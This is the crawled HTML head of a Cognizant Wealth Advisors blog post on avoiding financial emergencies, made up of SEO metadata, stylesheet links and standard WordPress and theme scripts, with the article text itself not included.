

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2014/09/26/how-to-avoid-the-next-financial-emergency/
body_size: 24330
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>How to Avoid the Next Financial Emergency | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2014/09/26/how-to-avoid-the-next-financial-emergency/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Avoid the Next Financial Emergency | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2014/09/26/how-to-avoid-the-next-financial-emergency/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2014-09-26T17:36:44+00:00" />
		<meta property="article:modified_time" content="2014-09-26T17:39:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to Avoid the Next Financial Emergency | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#article","name":"How to Avoid the Next Financial Emergency | Cognizant Wealth Advisors","headline":"How to Avoid the Next Financial Emergency","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2014-09-26T10:36:44-07:00","dateModified":"2014-09-26T10:39:14-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#webpage"},"articleSection":"Risk Management"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2014\/#listItem","position":2,"name":"2014","item":"https:\/\/www.cognizantwealth.com\/2014\/","nextItem":"https:\/\/www.cognizantwealth.com\/2014\/09\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/#listItem","position":3,"name":"September","item":"https:\/\/www.cognizantwealth.com\/2014\/09\/","nextItem":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/#listItem","position":4,"name":"26","item":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/","nextItem":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2014\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#listItem","position":5,"name":"How to Avoid the Next Financial Emergency","previousItem":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/","name":"How to Avoid the Next Financial Emergency | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2014-09-26T10:36:44-07:00","dateModified":"2014-09-26T10:39:14-07:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; How to Avoid the Next Financial Emergency Comments Feed" href="https://www.cognizantwealth.com/2014/09/26/how-to-avoid-the-next-financial-emergency/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2014%2F09%2F26%2Fhow-to-avoid-the-next-financial-emergency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2014%2F09%2F26%2Fhow-to-avoid-the-next-financial-emergency%2F&#038;format=xml" />
